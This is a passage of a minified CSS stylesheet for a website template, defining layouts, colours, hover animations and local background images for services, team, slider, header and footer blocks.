.services-v2-list-subtitle{font-size:14px;float:right;padding-left:10px}.services-v2 .services-v2-testimonials .services-v2-testimonials-quote{font-style:italic;color:#fff;margin-bottom:20px}.services-v2 .services-v2-testimonials .services-v2-testimonials-body{width:40px}.services-v2 .services-v2-testimonials .services-v2-testimonials-user-picture{width:40px;height:40px;border:3px solid #fff;margin-left:5px}.services-v2 .services-v2-testimonials .services-v2-testimonials-author{font-size:15px;color:#fff;margin:0}.services-v2 .services-v2-testimonials .services-v2-testimonials-author-comp{display:block;font-size:13px;color:#fff}.services-v2 .services-v2-form{height:30px;color:#fff;background:0;border:none;border-bottom:1px solid rgba(255,255,255,.3);padding:0}.services-v2 .services-v2-form::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form::-webkit-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus{color:#fff;border-bottom-color:rgba(255,255,255,.5)}.services-v2 .services-v2-form:focus::-moz-placeholder{color:#fff}.services-v2 .services-v2-form:focus:-ms-input-placeholder{color:#fff}.services-v2 .services-v2-form:focus::-webkit-input-placeholder{color:#fff}.services-v3{position:relative;padding:25px}.services-v3.services-v3-color-one{position:relative;z-index:1;background:url(../../assets/img/970x647/60.jpg) center top/cover no-repeat}.services-v3.services-v3-color-one:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,150,136,.8);content:" "}.services-v3.services-v3-color-two{position:relative;z-index:1;background:url(../../assets/img/970x647/22.jpg) center top/cover no-repeat}.services-v3.services-v3-color-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(229,89,115,.8);content:" "}.services-v3.services-v3-color-three{position:relative;z-index:1;background:url(../../assets/img/970x970/27.jpg) center center/cover no-repeat}.services-v3.services-v3-color-three:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(0,188,212,.8);content:" "}.services-v3.services-v3-color-four{position:relative;z-index:1;background:url(../../assets/img/970x647/48.jpg) center center/cover no-repeat}.services-v3.services-v3-color-four:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(178,96,206,.8);content:" "}.services-v3.services-v3-color-five{position:relative;z-index:1;background:url(../../assets/img/970x647/44.jpg) center center/cover no-repeat}.services-v3.services-v3-color-five:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.8);content:" "}.services-v3 .services-v3-header{padding-bottom:50px}.services-v3 .services-v3-header .services-v3-title{font-size:26px;color:#fff;margin:0 0 10px}.footer .footer-video-title .footer-video-title-link,.services-v11 .services-v11-text,.services-v3 .services-v3-header .services-v3-text,.services-v7 .services-v7-text,.testimonials-v2 .testimonials-v2-author,.testimonials-v2 .testimonials-v2-quote,.testimonials-v2 .testimonials-v2-title,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-subtitle,.testimonials-v4-white .testimonials-v4-header .testimonials-v4-title,.testimonials-v4-white .testimonials-v4-quote{color:#fff}.services-v3 .services-v3-content .services-v3-content-element{position:absolute;left:25px;bottom:25px;font-size:36px;color:#fff;margin-right:10px}.services-v3 .services-v3-content .services-v3-content-link{position:absolute;right:25px;bottom:25px;font-size:13px;background:rgba(52,52,60,.3);color:#fff;padding:3px 8px;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4:before,.services-v4:hover:before{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v3 .services-v3-content .services-v3-content-link:hover{color:#34343c;background:#fff;text-decoration:none;transition-duration:250ms;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v4{position:relative;padding:20px}.services-v4:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.15);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);content:" "}.services-v4 .services-v4-media{max-width:90px;min-width:90px}.services-v4 .services-v4-media .services-v4-icon{width:70px;height:70px}.services-v4 .services-v4-body .services-v4-title{font-size:24px;color:#fff;margin:0 0 10px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-text{color:#fff;opacity:1;margin-bottom:5px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4 .services-v4-body .services-v4-learn{font-weight:500;display:block;color:#34343c;opacity:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.services-v4:hover:before{background:#fff;-webkit-transform:scale(1.075,1.075);-moz-transform:scale(1.075,1.075);transform:scale(1.075,1.075)}.services-v4:hover .services-v4-title{color:#34343c;opacity:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v4:hover .services-v4-text{color:#606060;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v4:hover .services-v4-learn{margin-bottom:0;opacity:1;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.services-v5 .services-v5-wrap{display:block;overflow:hidden;margin-bottom:10px}.services-v5 .services-v5-wrap .services-v5-no{position:relative;display:inline-block;font-size:36px;font-style:italic;font-weight:700;color:#34343c;padding-right:20px}.services-v5 .services-v5-wrap .services-v5-no:after{position:absolute;top:12px;right:8px;width:1px;height:28px;display:inline-block;background:#34343c;content:" ";-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}.services-v5 .services-v5-wrap .services-v5-body-title{display:inline-block;font-size:16px;font-style:italic;line-height:1;text-transform:inherit;margin:0}.footer-v8 .footer-v8-contact-info .footer-v8-contact-info-text,.services-v5 .services-v5-text,.testimonials-v1 .testimonials-v1-quote,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm .theme-portfolio-subtitle,.work-v1 .work-v1-list .work-v1-category,.work-v1 .work-v1-list .work-v1-date{font-size:14px}.services-v6{position:relative;z-index:1;text-align:center;padding:80px 40px}.services-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" ";transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v6.services-v6-bg-img-one{background:url(../../assets/img/970x970/10.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-two{background:url(../../assets/img/970x970/12.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-three{background:url(../../assets/img/970x970/09.jpg) center center/cover no-repeat}.services-v6.services-v6-bg-img-four{background:url(../../assets/img/970x970/13.jpg) center center/cover no-repeat}.services-v6 .services-v6-icon{display:inline-block;width:130px;height:130px;font-size:65px;color:#fff;line-height:1.2;text-align:center;border:2px solid #fff;vertical-align:middle;padding:20px;margin-bottom:30px}.services-v6 .services-v6-title{font-size:24px;color:#fff}.services-v6:hover:before{background:rgba(0,188,212,.8);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.services-v7.services-v7-img-one,.services-v7.services-v7-img-three,.services-v7.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7.services-v7-img-one{background:url(../../assets/img/970x970/19.jpg) center center/cover no-repeat}.services-v7.services-v7-img-two{background:url(../../assets/img/970x970/21.jpg) center center/cover no-repeat}.services-v7.services-v7-img-three{background:url(../../assets/img/970x970/23.jpg) center center/cover no-repeat}.services-v7 .services-v7-body{position:relative;top:50%;padding:40px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.services-v7 .services-v7-title,.services-v9 .services-v9-title{font-size:28px;color:#fff}.services-v7 .services-v7-link{display:block;text-decoration:none}.services-v7 .services-v7-link-title{opacity:0;color:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7 .services-v7-link-icon{position:relative;display:inline-block;width:40px;height:40px;font-size:24px;font-style:inherit;font-family:FontAwesome;color:#fff;text-align:center;border:1px solid #fff;vertical-align:middle;padding:3px;margin-right:10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v8,.services-v8:hover{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer .footer-copyright-item-toggle-trigger .footer-toggle-trigger-style.is-open:after,.services-v7 .services-v7-link-icon:before{content:"\f107"}.services-v7 .services-v7-link-icon:hover{background:#00bcd4;border-color:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one,.services-v7:hover.services-v7-img-three,.services-v7:hover.services-v7-img-two{width:100%;height:450px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover.services-v7-img-one{background:url(../../assets/img/970x970/20.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-two{background:url(../../assets/img/970x970/22.jpg) center center/cover no-repeat}.services-v7:hover.services-v7-img-three{background:url(../../assets/img/970x970/24.jpg) center center/cover no-repeat}.services-v10.services-v10-border-l:before,.services-v10.services-v10-border-r:after{width:20px;height:20px;background:#d3d3d3;box-shadow:0 0 0 4px #fff;border:1px solid #f7f8fa;position:absolute;top:50%;content:" "}.back-to-top-theme.back-to-top-fade-out:hover,.back-to-top-theme.back-to-top-is-visible:hover,.services-v7:hover .services-v7-link-title{opacity:1;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.services-v7:hover .services-v7-link-icon:before{position:absolute;top:19px;left:12px;width:15px;height:1px;background:#fff;content:" "}.services-v7:hover .services-v7-link-icon:after{position:absolute;top:12px;left:19px;width:1px;height:15px;background:#fff;content:" "}.services-v8{display:block;background:#f7f8fa;overflow:hidden;padding:20px;margin-bottom:10px}.services-v8 .services-v8-no{width:40px;font-size:18px;font-weight:300;color:#606060;text-align:center;margin-right:10px}.services-v8 .services-v8-text{font-size:18px;font-weight:300;color:#34343c}.services-v8 .services-v8-like{float:right;text-align:center;opacity:0;margin-right:-100px}.services-v8 .services-v8-like .services-v8-like-amount{font-size:18px;font-weight:300;color:#fff;margin-right:3px}.services-v8:hover{background:#00bcd4}.services-v8:hover .services-v8-no{opacity:0;margin-left:-40px}.services-v8:hover .services-v8-like{opacity:1;margin-right:0}.services-v9{text-align:center;padding:80px 40px}.services-v9 .services-v9-icon{display:block;font-size:40px;color:#fff;opacity:.9;margin-bottom:20px}.services-v9 .services-v9-text{font-size:18px;color:#fff;opacity:.85;margin-bottom:20px}.services-v10{padding:60px}.services-v10.services-v10-border-l{position:relative;border-left:1px solid #ebeef6}.services-v10.services-v10-border-l:before{left:0;margin:-10px 0 0 -10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10.services-v10-border-r{position:relative;border-right:1px solid #ebeef6}.services-v10.services-v10-border-r:after{right:0;margin:-10px -10px 0 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.services-v10 .services-v10-no{display:block;font-size:70px;font-style:italic;font-weight:700;font-family:Droid Serif,serif;color:#34343c}.services-v10 .services-v10-title{font-size:24px;letter-spacing:1px;text-transform:inherit;margin-bottom:20px}.services-v10 .services-v10-subtitle{display:block;font-size:14px;color:#606060;margin-bottom:20px}.services-v10 .services-v10-text{margin-bottom:30px}.services-v11 .services-v11-subtitle{display:block;font-size:14px;font-style:italic;font-weight:400;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px;margin-bottom:5px}.services-v11 .services-v11-title{position:relative;font-size:22px;color:#fff;margin:0 0 30px}.services-v11 .services-v11-title:after{position:absolute;left:0;bottom:-10px;width:30px;height:2px;background:#fff;content:" "}.services-v12{padding:60px 30px}.services-v12.services-v12-bg-img-one{background:url(../../assets/img/970x970/01.jpg) no-repeat}.services-v12.services-v12-bg-img-two{background:url(../../assets/img/970x970/04.jpg) no-repeat}.services-v12.services-v12-bg-img-one,.services-v12.services-v12-bg-img-two{position:relative;z-index:1;background-size:cover;background-position:center center}.services-v12.services-v12-bg-img-one:before,.services-v12.services-v12-bg-img-two:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.92);content:" "}.services-v12 .services-v12-icon{font-size:30px;color:#fff;margin-bottom:20px}.services-v12 .services-v12-title{font-size:24px;color:#fff;margin-bottom:10px}.services-v12 .services-v12-title.services-v12-title-element:after{position:absolute;left:0;bottom:-12px;width:30px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:before{position:absolute;left:0;bottom:-15px;width:20px;height:1px}.services-v12 .services-v12-title.services-v12-title-element:after,.services-v12 .services-v12-title.services-v12-title-element:before{background:#fff;content:" "}.services-v12 .services-v12-text,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-link{font-size:13px;color:#fff}.services-v12 .services-v12-link{display:block;text-decoration:none;opacity:0;-webkit-transform:translate3d(-5%,0,0);-moz-transform:translate3d(-5%,0,0);transform:translate3d(-5%,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.faq-v2 .faq-v2-community:hover .faq-v2-community-btn,.services-v12:hover .services-v12-link,.team-v1:hover .team-v1-content .team-v1-socials,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-item-v3-heading{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials,.team-v2 .team-v2-center-align{opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.slider-block-v1 .slider-block-v1-subtitle{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#00bcd4;margin-bottom:3px}.slider-block-v1 .slider-block-v1-title{font-size:26px;color:#fff}.slider-block-v1 .slider-block-v1-paragraph{color:#d4d4d4;line-height:2;margin-bottom:15px}.slider-block-v2{border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content-right-border{border-right:1px solid #ebeef6}.slider-block-v2 .slider-block-v2-content{overflow:hidden;padding:40px 40px 40px 0}.slider-block-v2 .slider-block-v2-widget{position:relative;float:left;width:200px;height:auto;margin-right:25px}.slider-block-v2 .slider-block-v2-widget .slider-block-v2-content-img{width:200px;height:auto}.slider-block-v2 .slider-block-v2-media .slider-block-v2-media-title{font-size:24px;margin:0 0 10px}.slider-block-v2 .slider-block-v2-content-right{display:block;text-align:center;padding:40px;margin:0 auto}.team-v1{position:relative;overflow:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content{z-index:1;background:#fff;text-align:center;padding:15px}.team-v1 .team-v1-content .team-v1-member{font-size:18px;margin:0 0 15px;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v1 .team-v1-content .team-v1-socials{margin-bottom:0;-webkit-transform:translate3d(0,120%,0);-moz-transform:translate3d(0,120%,0);transform:translate3d(0,120%,0)}.team-v1 .team-v1-content .team-v1-socials .team-v1-socials-link,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-title,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-title{font-size:14px;color:#34343c}.team-v1:hover{box-shadow:0 0 40px -6px #d8dde6;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-img-gradient:after,.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-active-wrap:before,.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-active-wrap:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2 .team-v2-content{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);text-align:center}.team-v2 .team-v2-center-align{width:100%;height:auto;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0)}.team-v2 .team-v2-member,.team-v3 .team-v3-header .team-v3-member{font-size:20px;margin:0 0 5px}.team-v2 .team-v2-member-position{display:block;font-size:14px;color:#00bcd4}.team-v2:hover .team-v2-img-gradient:after{background:rgba(255,255,255,.9);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v2:hover .team-v2-center-align{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v3 .team-v3-img-wrap .team-v3-overlay-content{position:absolute;left:0;right:0;bottom:0;text-align:center;opacity:0;margin-bottom:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.team-v3 .team-v3-header{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #f1f1f1}.team-v3 .team-v3-header .team-v3-member-position{display:block;font-size:14px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#00bcd4}.team-v3:hover .team-v3-overlay-content{opacity:1;-webkit-transform:translate3d(0,-5px,0);-moz-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.team-v4 .team-v4-overlay-content{position:absolute;left:0;right:0;bottom:-20%;text-align:center;margin-bottom:0;opacity:0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v4:hover .team-v4-overlay-content,.team-v6 .team-v6-member{opacity:1;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);transition-duration:.4s}.team-v4 .team-v4-content .team-v4-member{font-size:20px;color:#3a3a44;margin:0}.team-v4 .team-v4-content .team-v4-member-position{display:block;font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.team-v4:hover .team-v4-overlay-content{bottom:10px}.team-v5 .team-v5-gradient{position:absolute;left:0;right:0;bottom:0;text-align:center;padding:10px}.team-v5 .team-v5-gradient .team-v5-member-position{display:block;font-size:14px;color:#fff}.team-v5 .team-v5-content .team-v5-author-contact{font-style:italic;color:#3a3a44}.faq .faq-search .faq-search-search:hover .faq-search-search-icon,.footer .footer-video-title .footer-video-title-link:hover,.footer-v5-copyright .footer-v5-copright-socials .footer-v5-copright-socials-item .footer-v5-copright-socials-link:hover,.form-modal .form-modal-close-form:hover,.form-modal .form-modal-input-group .form-modal-hide-password:hover,.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header .dropdown-submenu .dropdown-submenu-child.active,.header .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header .dropdown-submenu.active .dropdown-submenu-child,.header .dropdown-submenu:hover .dropdown-submenu-child,.header .mega-menu-list .mega-menu-child.active,.header .navbar-nav .nav-item-child.active,.header .navbar-nav .nav-item-child:focus,.header .navbar-nav .nav-item-child:hover,.header .shopping-cart .shopping-cart-icon:hover,.header .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned .mega-menu-list .mega-menu-child.active,.header-center-aligned .navbar-nav .nav-item-child.active,.header-center-aligned .navbar-nav .nav-item-child:focus,.header-center-aligned .navbar-nav .nav-item-child:hover,.header-center-aligned .shopping-cart .shopping-cart-icon:hover,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child.active,.header-center-aligned-transparent .navbar-nav .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .nav-item-child:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon:hover,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.header-section-scroll .header-section-scroll-menu .nav-item-child:hover,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:focus,.header-section-scroll .header-section-scroll-menu .nav-item.active .nav-item-child:hover,.header-slide .header-slide-nav .header-slide-nav-link:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child,.header-transparent .dropdown-submenu .dropdown-submenu-child.active,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover:after,.header-transparent .dropdown-submenu.active .dropdown-submenu-child,.header-transparent .dropdown-submenu:hover .dropdown-submenu-child,.header-transparent .mega-menu-list .mega-menu-child.active,.header-transparent .shopping-cart .shopping-cart-icon:hover,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child.active,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-child:hover,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-link:hover,.language-push .language-push-btn-icon:hover,.language-v1 .language-v1-toggle:hover,.search .search-btn .search-btn-active:hover,.search .search-btn .search-btn-default:hover,.search-classic .search-classic-btn .search-classic-btn-active:hover,.search-classic .search-classic-btn .search-classic-btn-default:hover,.search-fullscreen .search-fullscreen-bg-overlay .search-fullscreen-close:hover,.search-fullscreen .search-fullscreen-input-group .search-fullscreen-search:hover .search-fullscreen-search-icon,.search-fullscreen .search-fullscreen-trigger-icon:hover,.search-on-header .search-on-header-btn .search-on-header-btn-active:hover,.search-on-header .search-on-header-btn .search-on-header-btn-default:hover,.search-push .search-push-btn .search-push-btn-active:hover,.search-push .search-push-btn .search-push-btn-default:hover,.team-v5 .team-v5-content .team-v5-author-contact:hover,.theme-portfolio .cbp-filter-item:hover,.topbar-c .topbar-c-actions .topbar-c-actions-link:hover,.topbar-c .topbar-c-contacts .topbar-c-contacts-link:hover,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view-link:hover,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view-link:hover,.work-v1 .work-v1-list .work-v1-category .work-v1-category-link:hover{color:#00bcd4}.team-v6{position:relative;overflow:hidden;text-align:center}.team-v6 .team-v6-info{position:absolute;left:0;bottom:0;width:100%;height:auto;padding:20px}.team-v6 .team-v6-member{font-size:24px;color:#fff;visibility:visible;margin-bottom:0;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0)}.team-v6 .team-v6-socials{opacity:0;visibility:hidden;margin:-40px 0 0;-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-member{-webkit-filter:blur(7px);-moz-filter:blur(7px);filter:blur(7px);opacity:0;visibility:hidden;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v6:hover .team-v6-socials{opacity:1;visibility:visible;-webkit-filter:blur(0);-moz-filter:blur(0);filter:blur(0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7{background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;padding:30px 20px}.team-v7 .team-v7-img{box-shadow:0 2px 5px 2px #eff1f8}.team-v7 .team-v7-name,.team-v9 .team-v9-name{font-size:18px;font-weight:400;margin-bottom:0}.team-v7 .team-v7-trigger{position:relative;display:inline-block;width:27px;height:27px;background:#34343c;cursor:pointer}.team-v7 .team-v7-trigger:before{position:absolute;top:7px;left:50%;width:1px;height:13px;background:#fff;content:" ";margin-left:-.5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v7 .team-v7-trigger:after{position:absolute;top:50%;left:7px;width:13px;height:1px;background:#fff;content:" ";margin-top:-.5px}.team-v7 .team-v7-trigger.is-clicked:before{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v10 .team-v10-img-effect,.team-v10 .team-v10-img-effect:hover,.team-v12:hover .team-v12-position,.team-v8 .team-v8-img,.team-v8 .team-v8-img:before,.team-v8 .team-v8-info,.team-v8:hover .team-v8-img:before,.team-v8:hover .team-v8-info,.team-v9 .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before,.team-v9 .team-v9-img-wrap:hover .team-v9-socials,.team-v9 .team-v9-socials{transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.footer-v4 .footer-v4-service .footer-v4-service-item,.team-v7 .team-v7-collapse,.work-v1 .work-v1-collapse{padding-top:15px}.team-v8 .team-v8-img{position:relative;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v8 .team-v8-img:before,.team-v9 .team-v9-img-effect:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,0);content:" "}.team-v8 .team-v8-info{position:absolute;left:0;bottom:0;width:100%;height:auto;text-align:center;padding:40px;opacity:0;-webkit-transform:scale(.9,.9);-moz-transform:scale(.9,.9);transform:scale(.9,.9)}.team-v8 .team-v8-name{font-size:20px;font-weight:400;color:#fff;margin-bottom:2px}.team-v8 .team-v8-position{position:relative;display:inline-block;font-size:14px;font-weight:300;color:#fff}.team-v8 .team-v8-position:after{position:absolute;left:0;bottom:-8px;width:100%;height:1px;background:#fff;content:" "}.team-v8:hover .team-v8-img:before{background:rgba(52,52,60,.7)}.team-v8:hover .team-v8-info{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.team-v9 .team-v9-img-wrap{position:relative;background:#fff;box-shadow:0 2px 5px 2px #f2f4f9;width:210px;height:210px;padding:12px;margin:0 auto}.team-v9 .team-v9-img-wrap:hover .team-v9-socials{opacity:1}.team-v9 .team-v9-img{width:185px;height:185px;box-shadow:0 2px 5px 2px #eff1f8}.team-v9 .team-v9-socials{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.team-v10 .team-v10-img-effect-one:hover,.team-v10 .team-v10-img-effect-two{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%)}.team-v10 .team-v10-img-effect-three:hover,.team-v10 .team-v10-img-effect-two:hover{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0)}.team-v10 .team-v10-img-effect-three{-webkit-filter:grayscale(40%);-moz-filter:grayscale(40%);filter:grayscale(40%)}.team-v10 .team-v10-name{font-size:22px;font-weight:400;margin-bottom:0}.team-v10 .team-v10-position,.team-v11 .team-v11-position{font-size:16px;font-style:italic;font-weight:300}.team-v11 .team-v11-name{font-size:28px;font-weight:400;margin-bottom:0}.team-v12 .team-v12-info{position:absolute;top:0;left:0;padding:20px}.team-v12 .team-v12-name,.team-v12 .team-v12-position,.team-v12 .team-v12-socials,.team-v12 .team-v12-text{color:#fff;opacity:0;visibility:hidden;margin-bottom:0;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.team-v12 .team-v12-name{font-size:32px}.team-v12 .team-v12-position{font-size:20px;opacity:.9}.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-link:hover,.team-v12 .team-v12-text{opacity:.7}.team-v12:hover .team-v12-name,.team-v12:hover .team-v12-position,.team-v12:hover .team-v12-socials,.team-v12:hover .team-v12-text{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.team-v12:hover 